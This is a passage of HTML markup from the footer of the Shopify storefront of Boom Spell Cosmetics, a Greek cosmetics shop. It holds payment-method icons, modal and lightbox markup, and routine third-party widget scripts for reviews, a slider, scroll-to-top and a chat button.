1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              </li><li class="icon--payment">
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              </li><li class="icon--payment">
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              </li><li class="icon--payment">
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              </li></ul>
        </div></div>
</div>
</div></div>
    </div>
  </div>

  <div class="footer__section">
    <div class="page-width text-center small--text-left">
      <div class="footer__base-links"><span>
            &copy; 2025 Boom Spell Cosmetics
</span><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a>
      </div>
    </div>
  </div>
</footer>


</div></div>
  </div><div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">
</div><div id="VideoModal" class="modal">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>

    <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
      <span class="icon__fallback-text">"Close (esc)"</span>
    </button>
  </div>
</div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>
    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--secondary btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--secondary btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
      </button>

      <button class="btn btn--secondary btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>
<div id="QuickAddModal" class="modal modal--square quick-add-modal">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickAddHolder"></div>
      </div> 

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div id="ProductModals"></div>

	<script async data-src="https://loox.io/widget/4kWTYm3aCi/loox.1644479597060.js?shop=boom-spell-cosmetics.myshopify.com"></script>
 
<!--Gem_Page_Footer_Script-->
<!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Footer_Script-->
  <script src="//cdn.shopify.com/s/files/1/0633/1672/1913/t/1/assets/splide.min.js" type="text/javascript"></script>
<div id="shopify-block-AQ3hNeFE1dUJ4dlA4d__5846654113244447633" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/5e39e146-0368-46de-9a5c-89f7f070a322/xo-scroll-to-top-4/assets/xo-scroll2top.css" rel="stylesheet" type="text/css" media="all" />
<div id="xo-scroll2top" class="xo-scroll2top xo-scroll2top--1 xo-scroll2top--right
    xo-scroll2top--center xo-scroll2top--fade "><svg className="xo-small" viewBox="0 0 96 96" xmlns="http://www.w3.org/2000/svg">
        <path fill=#FA86C4 d="M52,84V21.656l21.457,21.456c1.561,1.562,4.095,1.562,5.656,0.001c1.562-1.562,1.562-4.096,0-5.658L50.829,9.172l0,0  c-0.186-0.186-0.391-0.352-0.609-0.498c-0.101-0.067-0.21-0.114-0.315-0.172c-0.124-0.066-0.242-0.142-0.373-0.195  c-0.135-0.057-0.275-0.089-0.415-0.129c-0.111-0.033-0.216-0.076-0.331-0.099C48.527,8.027,48.264,8,48.001,8l0,0  c-0.003,0-0.006,0.001-0.009,0.001c-0.259,0.001-0.519,0.027-0.774,0.078c-0.12,0.024-0.231,0.069-0.349,0.104  c-0.133,0.039-0.268,0.069-0.397,0.123c-0.139,0.058-0.265,0.136-0.396,0.208c-0.098,0.054-0.198,0.097-0.292,0.159  c-0.221,0.146-0.427,0.314-0.614,0.501L16.889,37.456c-1.562,1.562-1.562,4.095-0.001,5.657c1.562,1.562,4.094,1.562,5.658,0  L44,21.657V84c0,2.209,1.791,4,4,4S52,86.209,52,84z"/>
    </svg></div>

<style>.xo-scroll2top { --xo-st-bg-color:rgba(0,0,0,1);--xo-st-bg-color2:rgba(245,166,35,1); --xo-st-bd-radius:3px;--xo-st-bd-radius2:3px;--xo-st-width:38px;--xo-st-height:38px;--xo-st-scale: 1;
    --xo-st-textColor: rgba(0,0,0,1);--xo-st-textColor2: rgba(35,123,226,1);right: 20px; }
</style>
<script type="text/javascript">
const xoscroll2topInit = {
      id: 'xo-scroll2top', duration: 600,
      
      
      status: false  };
</script>
<script src="https://cdn.shopify.com/extensions/5e39e146-0368-46de-9a5c-89f7f070a322/xo-scroll-to-top-4/assets/xo-scroll2top.js" defer="defer"></script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#fa86c4
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=boomspell.gr
  data-shop-domain=boomspell.gr
  data-external-identifier=R15Vgf1i18btMdMIII5wtHjzKYMznUmYEyQOc5RatC0
  
>
</script>


</div></body>
</html>
